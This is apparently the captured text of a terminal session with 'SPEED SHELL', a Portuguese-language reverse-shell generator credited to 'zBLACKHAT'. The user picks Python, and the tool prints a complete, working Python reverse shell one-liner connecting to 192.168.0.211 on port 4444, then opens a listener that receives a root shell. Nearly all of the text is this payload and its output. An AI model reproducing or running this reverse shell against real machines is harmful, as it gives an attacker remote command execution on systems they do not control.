 SPEED SHELL
By_zBLACKHAT Fechar Shell Corretamente:exit
●》 Escolha um tipo de shell 《●
[ 1 ] Python
[ 2 ] Netcat
[ 3 ] PHP
[ 4 ] Bash
>>> 1
IP: 192.168.0.211
PORTA: 4444
Comando Python: python3 -c 'import socket,subprocess,o
s;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.0.211",4444));os.dup2(s.fileno(),0)
;os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subproc
ess.call(["/bin/sh","-i"]);'
Deseja iniciar uma escuta? [s/n]
>>> s
Insira a porta da escuta: 4444
Escutando...
Listening on 0.0.0.0 4444
Connection received on 192.168.0.211 36908
# pwd
/root
# exit
~/.../downloads/SPEEDSHELL $